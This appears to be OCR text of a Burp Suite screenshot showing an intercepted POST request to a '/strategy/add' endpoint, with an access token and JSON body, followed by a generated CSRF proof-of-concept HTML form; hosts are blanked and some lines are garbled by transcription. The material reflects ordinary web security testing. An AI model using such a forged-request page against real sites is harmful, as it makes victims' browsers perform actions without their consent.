 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /strategy/add HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http: /strategyManage/strategyModify_hide.html?action=create&type=002001
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Content-Length: 308
Origin:
Connection: close
{"accesstoken":"R5C9D85A7U50955003KB2D05E01IFFFFFFFFP0ME06V20002ZFFFFFFFFFFFFFFFFWE21C934CB71","strategyname":"test","strategytype":"002001","conditionstype":"1"
strategymode":1,"strategystatus":"1","target":"{\"num\": \"1\"}","strategyobjtype":1,"conditions":[{"name":1,"relationtype":"9","value":"1999"}]}
读取
md5_百度搜索
CSRF PoC generator
Request to:
?
Raw Params Headers Hex
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http: tegyManage/strategyModify_hide.html?action=create&type=002001
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Content-Length: 308
Origin:
Connection: close
{"accesstoken":"R5C9D85A7U50955003KB2D05E01 FFFFFFP0ME06V20002ZFFFFFFFFFFF
FFWE21C934CB71","strategyname":"test","strategytype":"002001","conditionstype":"1","strategym
:1,"strategystatus":"1","target":"{\"num\":
\"1\"}","strategyobjtype":1,"conditions":[{"name":1,"relationtype":"9","value":"1999"}]}
? < + >
CSRF HTML:
<body>
<script>history.pushState('', '', '/')</script>
<form action="http: /strategy/add" method="POST">
<input type="submit" value="Submit request" />
</form>
</body>
</html>